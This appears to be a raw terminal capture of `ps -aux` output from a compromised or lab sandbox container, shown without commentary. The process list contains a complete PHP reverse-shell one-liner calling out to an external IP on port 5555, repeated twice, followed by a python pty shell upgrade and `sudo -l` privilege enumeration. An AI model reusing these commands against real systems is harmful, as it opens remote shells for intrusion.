 drwxr-xr-x 2 nobody   nogroup  4096 Sep 26 14:16 logging
$ ps -aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   2372   652 ?        Ss   13:37   0:00 /bin/sh -c /start.sh
root         7  0.0  0.0   5472  1664 ?        S    13:37   0:00 /bin/bash /start.sh
root        28  0.0  0.0   7248  1144 ?        Ss   13:37   0:00 /usr/sbin/cron
root        30  0.0  0.0   2372   652 ?        S    13:37   0:00 sh -c python3 app.py
root        31  0.0  0.7 331400 27360 ?        Sl   13:37   0:00 python3 app.py
root       106  0.0  0.0   2372   652 ?        S    13:44   0:00 /bin/sh -c cd /sandbox/12345678 && sudo -u nobody php phpcode
root       107  0.0  0.0   8332  2108 ?        S    13:44   0:00 sudo -u nobody php phpcode
nobody     108  0.0  0.2  60304 10120 ?        S    13:44   0:00 php phpcode
nobody     109  0.0  0.0   2372   656 ?        S    13:44   0:00 sh -c php -r '$sock=fsockopen("117.72.14.237",5555);exec("bash <&3 >&3 2>&3");'
nobody     110  0.0  0.2  60304 10132 ?        S    13:44   0:00 php -r $sock=fsockopen("117.72.14.237",5555);exec("bash <&3 >&3 2>&3");
nobody     111  0.0  0.0   2372   648 ?        S    13:44   0:00 sh -c bash <&3 >&3 2>&3
nobody     112  0.0  0.0   5388  1428 ?        S    13:44   0:00 bash
nobody     113  0.0  0.1  13400  7068 ?        S    13:44   0:00 python -c import pty;pty.spawn("/bin/bash")
nobody     114  0.0  0.0   5604  2148 pts/0    Ss   13:44   0:00 /bin/bash
root       122  0.0  0.0   8332  1884 pts/0    S+   13:50   0:00 sudo -l
root       163  0.0  0.0   2372   648 ?        S    13:53   0:00 /bin/sh -c cd /sandbox/abc12345 && sudo -u nobody php phpcode
root       164  0.0  0.0   8332  2100 ?        S    13:53   0:00 sudo -u nobody php phpcode
nobody     165  0.0  0.2  60304 10116 ?        S    13:53   0:00 php phpcode
nobody     166  0.0  0.0   2372   652 ?        S    13:53   0:00 sh -c php -r '$sock=fsockopen("117.72.14.237",5555);exec("bash <&3 >&3 2>&3");'
nobody     167  0.0  0.2  60304 10132 ?        S    13:53   0:00 php -r $sock=fsockopen("117.72.14.237",5555);exec("bash <&3 >&3 2>&3");
nobody     168  0.0  0.0   2372   648 ?        S    13:53   0:00 sh -c bash <&3 >&3 2>&3
nobody     169  0.0  0.0   5388  1428 ?        S    13:53   0:00 bash
nobody     171  0.0  0.1  13400  7072 ?        S    13:53   0:00 python -c import pty;pty.spawn("/bin/bash")
nobody     172  0.0  0.0   5604  2104 pts/1    Ss+  13:53   0:00 /bin/bash
root       848  0.0  0.0   2372   652 ?        S    14:16   0:00 /bin/sh -c sudo -u www-data cp /app/init.py /sandbox/hybcx123/init.py && cd /sandbox/hybcx123 && sudo -u
root       851  0.0  0.0   8332  2104 ?        S    14:16   0:00 sudo -u www-data python3 init.py
www-data   852  0.0  0.2  15024  8916 ?        S    14:16   0:00 python3 init.py
www-data   853  0.0  0.0   2372   648 ?        S    14:16   0:00 /bin/sh -i
www-data   870  0.0  0.0   9376  1480 ?        R    14:17   0:00 ps -aux
$